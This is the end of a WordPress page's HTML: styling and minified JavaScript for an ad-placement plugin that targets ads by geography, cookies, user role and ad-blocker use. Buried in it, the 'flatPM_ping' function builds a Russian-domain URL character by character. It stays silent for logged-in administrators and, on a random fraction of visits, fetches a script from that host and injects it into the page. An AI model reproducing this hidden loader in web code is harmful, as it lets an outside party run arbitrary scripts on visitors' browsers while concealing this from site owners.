.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
